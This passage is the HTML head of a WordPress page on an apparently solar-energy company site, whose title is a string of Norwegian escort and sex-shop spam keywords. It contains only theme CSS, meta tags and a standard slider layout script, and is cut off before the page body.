

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getsolar.al/escorts-stavanger-eskorte-luksus-erotiske-butikker-oslo-norsk-sex-side/
body_size: 35601
content:
<!DOCTYPE HTML>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<title>Escorts stavanger eskorte luksus | erotiske butikker oslo norsk sex side &#8211; Getsolar</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Getsolar &raquo; Feed" href="https://getsolar.al/feed/" />
<link rel="alternate" type="application/rss+xml" title="Getsolar &raquo; Comments Feed" href="https://getsolar.al/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://getsolar.al/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetsolar.al%2Fescorts-stavanger-eskorte-luksus-erotiske-butikker-oslo-norsk-sex-side%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://getsolar.al/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetsolar.al%2Fescorts-stavanger-eskorte-luksus-erotiske-butikker-oslo-norsk-sex-side%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="Escorts stavanger eskorte luksus | erotiske butikker oslo norsk sex side &#8211; Getsolar">
<meta property="og:url" content="https://getsolar.al/escorts-stavanger-eskorte-luksus-erotiske-butikker-oslo-norsk-sex-side/">
<meta property="og:locale" content="en_GB">
<meta property="og:site_name" content="Getsolar">
<meta property="og:type" content="article">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A600%7COpen+Sans%3A400%2C700&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://getsolar.al/wp-content/themes/Impreza/css/style.min.css?ver=8.11' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://getsolar.al/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.10' media='all' />
<link rel="https://api.w.org/" href="https://getsolar.al/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://getsolar.al/wp-json/wp/v2/posts/8619" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://getsolar.al/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://getsolar.al/escorts-stavanger-eskorte-luksus-erotiske-butikker-oslo-norsk-sex-side/" />
<link rel='shortlink' href='https://getsolar.al/?p=8619' />
		<script>
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				var root = document.getElementsByTagName( 'html' )[ 0 ]
				root.className += " no-touch";
			}
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-300x300.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-solid-900.woff?ver=8.11") format("woff")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-regular-400.woff?ver=8.11") format("woff")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-light-300.woff?ver=8.11") format("woff")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-duotone-900.woff?ver=8.11") format("woff")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-brands-400.woff?ver=8.11") format("woff")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/material-icons.woff?ver=8.11") format("woff")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#fff;--color-header-middle-bg-grad:#fff;--color-header-middle-text:#333;--color-header-middle-text-hover:#dfbd1e;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#fff;--color-header-transparent-text-hover:#fff;--color-chrome-toolbar:#f5f5f5;--color-chrome-toolbar-grad:#f5f5f5;--color-header-top-bg:#f5f5f5;--color-header-top-bg-grad:linear-gradient(0deg,#f5f5f5,#fff);--color-header-top-text:#333;--color-header-top-text-hover:#dfbd1e;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#fff;--color-content-bg-grad:#fff;--color-content-bg-alt:#f5f5f5;--color-content-bg-alt-grad:#f5f5f5;--color-content-border:#e8e8e8;--color-content-heading:#1a1a1a;--color-content-heading-grad:#1a1a1a;--color-content-text:#333;--color-content-link:#dfbd1e;--color-content-link-hover:#0d347a;--color-content-primary:#dfbd1e;--color-content-primary-grad:linear-gradient(135deg,#dfbd1e,#0d347a);--color-content-secondary:#0d347a;--color-content-secondary-grad:linear-gradient(135deg,#0d347a,#dfbd1e);--color-content-faded:#999;--color-content-overlay:rgba(0,0,0,0.75);--color-content-overlay-grad:rgba(0,0,0,0.75);--color-alt-content-bg:#f5f5f5;--color-alt-content-bg-grad:#f5f5f5;--color-alt-content-bg-alt:#fff;--color-alt-content-bg-alt-grad:#fff;--color-alt-content-border:#ddd;--color-alt-content-heading:#1a1a1a;--color-alt-content-heading-grad:#1a1a1a;--color-alt-content-text:#333;--color-alt-content-link:#dfbd1e;--color-alt-content-link-hover:#0d347a;--color-alt-content-primary:#dfbd1e;--color-alt-content-primary-grad:linear-gradient(135deg,#dfbd1e,#0d347a);--color-alt-content-secondary:#0d347a;--color-alt-content-secondary-grad:linear-gradient(135deg,#0d347a,#dfbd1e);--color-alt-content-faded:#999;--color-alt-content-overlay:#dfbd1e;--color-alt-content-overlay-grad:linear-gradient(135deg,#dfbd1e,rgba(13,52,122,255));--color-footer-bg:#0d347a;--color-footer-bg-grad:#0d347a;--color-footer-bg-alt:#0d347a;--color-footer-bg-alt-grad:#0d347a;--color-footer-border:#1a52b8;--color-footer-text:#999;--color-footer-link:#ccc;--color-footer-link-hover:#dfbd1e;--color-subfooter-bg:#0d347a;--color-subfooter-bg-grad:#0d347a;--color-subfooter-bg-alt:#0d347a;--color-subfooter-bg-alt-grad:#0d347a;--color-subfooter-border:#1a52b8;--color-subfooter-text:#bbb;--color-subfooter-link:#fff;--color-subfooter-link-hover:#dfbd1e;--color-content-primary-faded:rgba(223,189,30,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-content-width:1200px;--inputs-font-size:1rem;--inputs-height:3rem;--inputs-padding:1rem;--inputs-border-width:0px;--inputs-text-color:var(--color-content-text);--font-body:"Open Sans",sans-serif;--font-h1:"Poppins",sans-serif;--font-h2:"Poppins",sans-serif;--font-h3:"Poppins",sans-serif;--font-h4:"Poppins",sans-serif;--font-h5:"Poppins",sans-serif;--font-h6:"Poppins",sans-serif}.w-counter.color_primary .w-counter-value,.w-iconbox.color_primary.style_default .w-iconbox-icon i:not(.fad){background:var(--color-content-primary-grad);-webkit-background-clip:text;color:transparent}.w-counter.color_secondary .w-counter-value,.w-iconbox.color_secondary.style_default .w-iconbox-icon i:not(.fad){background:var(--color-content-secondary-grad);-webkit-background-clip:text;color:transparent}html,.l-header .widget,.menu-item-object-us_page_block{font-family:var(--font-body);font-weight:400;font-size:16px;line-height:28px}h1{font-family:var(--font-h1);font-weight:600;font-size:3.5rem;line-height:1.20;letter-spacing:-0.02em;margin-bottom:1.5rem}h2{font-family:var(--font-h2);font-weight:400;font-size:2.5rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h3{font-family:var(--font-h3);font-weight:400;font-size:2rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}.widgettitle,h4{font-family:var(--font-h4);font-weight:400;font-size:1.5rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h5{font-family:var(--font-h5);font-weight:400;font-size:1.4rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h6{font-family:var(--font-h6);font-weight:400;font-size:1.2rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}@media (max-width:600px){html{font-size:16px;line-height:26px}h1{font-size:2.5rem}h1.vc_custom_heading:not([class*="us_custom_"]){font-size:2.5rem!important}h2{font-size:2rem}h2.vc_custom_heading:not([class*="us_custom_"]){font-size:2rem!important}h3{font-size:1.8rem}h3.vc_custom_heading:not([class*="us_custom_"]){font-size:1.8rem!important}.widgettitle,h4{font-size:1.5rem}h4.vc_custom_heading:not([class*="us_custom_"]){font-size:1.5rem!important}h5{font-size:1.4rem}h5.vc_custom_heading:not([class*="us_custom_"]){font-size:1.4rem!important}h6{font-size:1.3rem}h6.vc_custom_heading:not([class*="us_custom_"]){font-size:1.3rem!important}}body{background:var(--color-content-bg-alt)}.l-canvas.type_boxed,.l-canvas.type_boxed .l-subheader,.l-canvas.type_boxed~.l-footer{max-width:1300px}.l-subheader-h,.l-section-h,.l-main .aligncenter,.w-tabs-section-content-h{max-width:1200px}.post-password-form{max-width:calc(1200px + 5rem)}@media (max-width:1280px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}.l-section.height_custom{padding-top:5vmax;padding-bottom:5vmax}@media (min-width:900px){body.footer_reveal .l-canvas{position:relative;z-index:1}body.footer_reveal .l-footer{position:fixed;bottom:0}body.footer_reveal .l-canvas.type_boxed~.l-footer{left:0;right:0}}@media (min-width:1281px){body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left}.default_align_right{text-align:right}.default_align_center{text-align:center}.default_align_justify>.w-btn{width:100%}}@media (min-width:1025px) and (max-width:1280px){body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left}.laptops_align_right{text-align:right}.laptops_align_center{text-align:center}.laptops_align_justify>.w-btn{width:100%}}@media (min-width:601px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left}.tablets_align_right{text-align:right}.tablets_align_center{text-align:center}.tablets_align_justify>.w-btn{width:100%}}@media (max-width:600px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left}.mobiles_align_right{text-align:right}.mobiles_align_center{text-align:center}.mobiles_align_justify>.w-btn{width:100%}}@media (max-width:1280px){.g-cols.laptops-cols_1{grid-template-columns:100%}.g-cols.laptops-cols_1.reversed>div:last-of-type{order:-1}.g-cols.laptops-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.laptops-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.laptops-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.laptops-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.laptops-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.laptops-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.laptops-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.laptops-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.laptops-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.laptops-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.laptops-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.laptops-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.laptops-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.laptops-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.laptops-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.laptops-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.laptops-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.laptops-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:1024px){.g-cols.tablets-cols_1{grid-template-columns:100%}.g-cols.tablets-cols_1.reversed>div:last-of-type{order:-1}.g-cols.tablets-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.tablets-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.tablets-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.tablets-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.tablets-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.tablets-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.tablets-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.tablets-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.tablets-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.tablets-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.tablets-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.tablets-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.tablets-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.tablets-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.tablets-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.tablets-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.tablets-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.tablets-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:600px){.g-cols.mobiles-cols_1{grid-template-columns:100%}.g-cols.mobiles-cols_1.reversed>div:last-of-type{order:-1}.g-cols.mobiles-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.mobiles-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.mobiles-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.mobiles-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.mobiles-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.mobiles-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.mobiles-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.mobiles-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.mobiles-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.mobiles-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.mobiles-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.mobiles-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.mobiles-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.mobiles-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.mobiles-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.mobiles-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.mobiles-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.mobiles-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}.g-cols:not([style*="grid-gap"]){grid-gap:1.5rem}}@media (max-width:899px){.l-canvas{overflow:hidden}.g-cols.stacking_default.reversed>div:last-of-type{order:-1}.g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]){width:100%;margin:0 0 1.5rem}.g-cols.stacking_default.via_grid.mobiles-cols_1{grid-template-columns:100%}.g-cols.stacking_default.via_flex.type_boxes>div,.g-cols.stacking_default.via_flex.reversed>div:first-child,.g-cols.stacking_default.via_flex:not(.reversed)>div:last-child,.g-cols.stacking_default.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.stacking_default.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.stacking_default.via_grid.mobiles-cols_1>.wpb_column.stretched,.g-cols.stacking_default.via_flex.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:900px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:11;transform:translateZ(0); transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.post_fixed.sticky_auto_hide{z-index:12}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}.header_hor.headerinpos_bottom .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-bottom:var(--header-sticky-height)!important}}@media screen and (min-width:1280px){.g-cols.via_flex.type_default>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.g-cols.via_flex.type_default>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:first-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:last-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}}@media (max-width:600px){.w-form-row.for_submit .w-btn{font-size:var(--btn-size-mobiles)!important}}a,button,input[type="submit"],.ui-slider-handle{outline:none!important}.w-toplink,.w-header-show{background:rgba(0,0,0,0.3)}.no-touch .w-toplink.active:hover,.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type="submit"]:not(.w-btn),input[type="submit"]:not(.w-btn),.us-nav-style_1>*,.navstyle_1>.owl-nav div,.us-btn-style_1{font-family:var(--font-body);font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0;border-radius:0.3em;padding:0.8em 1.8em;background:var(--color-content-primary-grad);border-color:transparent;color:#fff!important}button[type="submit"]:not(.w-btn):before,input[type="submit"]:not(.w-btn),.us-nav-style_1>*:before,.navstyle_1>.owl-nav div:before,.us-btn-style_1:before{border-width:0px}.no-touch button[type="submit"]:not(.w-btn):hover,.no-touch input[type="submit"]:not(.w-btn):hover,.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav div:hover,.no-touch .us-btn-style_1:hover{background:var(--color-content-secondary-grad);border-color:transparent;color:#fff!important}.us-nav-style_1>*{min-width:calc(1.2em + 2 * 0.8em)}.us-btn-style_1{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_1>*{position:relative;z-index:1}.no-touch .us-btn-style_1:hover{background:var(--color-content-primary-grad)}.no-touch .us-btn-style_1:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;transition:opacity 0.3s;background:var(--color-content-secondary-grad)}.no-touch .us-btn-style_1:hover:after{opacity:1}.us-nav-style_2>*,.navstyle_2>.owl-nav div,.us-btn-style_2{font-family:var(--font-body);font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0;border-radius:0.3em;padding:0.8em 1.8em;background:var(--color-content-border);border-color:transparent;color:var(--color-content-text)!important}.us-nav-style_2>*:before,.navstyle_2>.owl-nav div:before,.us-btn-style_2:before{border-width:0px}.us-nav-style_2>span.current,.no-touch .us-nav-style_2>a:hover,.no-touch .navstyle_2>.owl-nav div:hover,.no-touch .us-btn-style_2:hover{background:var(--color-content-text);border-color:transparent;color:var(--color-content-bg)!important}.us-nav-style_2>*{min-width:calc(1.2em + 2 * 0.8em)}.w-filter.state_desktop.style_drop_default .w-filter-item-title,.select2-selection,select,textarea,input:not([type="submit"]),.w-form-checkbox,.w-form-radio{font-weight:400;letter-spacing:0em;border-radius:0rem;background:var(--color-content-bg-alt);border-color:var(--color-content-border);color:var(--color-content-text);box-shadow:0px 1px 0px 0px rgba(0,0,0,0.08) inset}.w-filter.state_desktop.style_drop_default .w-filter-item-title:focus,.select2-container--open .select2-selection,select:focus,textarea:focus,input:not([type="submit"]):focus,input:focus + .w-form-checkbox,input:focus + .w-form-radio{box-shadow:0px 0px 0px 2px var(--color-content-primary) inset}.w-form-row.move_label .w-form-row-label{font-size:1rem;top:calc(3rem/2 + 0px - 0.7em);margin:0 1rem;background-color:var(--color-content-bg-alt);color:var(--color-content-text)}.w-form-row.with_icon.move_label .w-form-row-label{margin-left:calc(1.6em + 1rem)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio,.color_alternate .move_label .w-form-row-label{background:var(--color-alt-content-bg-alt-grad)}.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio,.color_footer-top .w-form-row.move_label .w-form-row-label{background:var(--color-subfooter-bg-alt-grad)}.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio,.color_footer-bottom .w-form-row.move_label .w-form-row-label{background:var(--color-footer-bg-alt-grad)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio{border-color:var(--color-alt-content-border)}.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio{border-color:var(--color-subfooter-border)}.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio{border-color:var(--color-footer-border)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio,.color_alternate .w-form-row-field>i,.color_alternate .w-form-row-field:after,.color_alternate .widget_search form:after,.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio,.color_footer-top .w-form-row-field>i,.color_footer-top .w-form-row-field:after,.color_footer-top .widget_search form:after,.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio,.color_footer-bottom .w-form-row-field>i,.color_footer-bottom .w-form-row-field:after,.color_footer-bottom .widget_search form:after{color:inherit}.style_phone6-1>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-black-real.png)}.style_phone6-2>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-white-real.png)}.style_phone6-3>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-black-flat.png)}.style_phone6-4>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-white-flat.png)}.leaflet-default-icon-path{background-image:url(https://getsolar.al/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)}</style>
